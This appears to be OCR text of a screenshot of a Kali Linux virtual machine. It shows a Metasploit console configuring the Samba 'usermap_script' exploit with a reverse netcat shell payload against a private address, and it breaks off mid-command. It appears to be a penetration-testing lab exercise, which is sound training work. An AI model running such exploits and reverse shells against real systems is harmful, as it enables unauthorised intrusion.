 KALI (Snapshot 1) [Running] - Oracle VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 2 0:32
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(multi/samba/usermap_script) > set LHOST
Right Ctrl
1 70°F
Mostly cloudy
Search
27
8:32 AM
12/11/2024